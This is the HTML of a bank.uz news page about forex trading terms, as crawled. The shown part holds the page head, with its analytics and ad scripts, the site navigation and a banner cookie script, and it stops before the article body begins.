

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/foreks-v-terminakh
body_size: 24865
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Форекс в терминах | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="
 Стоп-аут, маржин-колл, кредитное плечо… Для людей, которые только планируют начать торговлю на форекс, эти слова могут вызывать много вопросов. Вместе с экспертами компании Alpari попробуем разобра..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768490551','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cd01c76e05e46caa648fb5b014a74bb8'});</script>


<link rel="canonical" href="https://bank.uz/news/foreks-v-terminakh"/>
<meta property="og:type" content="article">
<meta property="og:image:width" content="318" />
<meta property="og:image:height" content="159" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/1b0/o63qhne3ls04q18ig74t93lf1cl9yvdh.JPG">
<meta property="og:title" content="Форекс в терминах | Bank.uz">
<meta property="og:description" content="
 Стоп-аут, маржин-колл, кредитное плечо… Для людей, которые только планируют начать торговлю на форекс, эти слова могут вызывать много вопросов. Вместе с экспертами компании Alpari попробуем разобра...">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-foreks-v-terminakh news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/foreks-v-terminakh',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
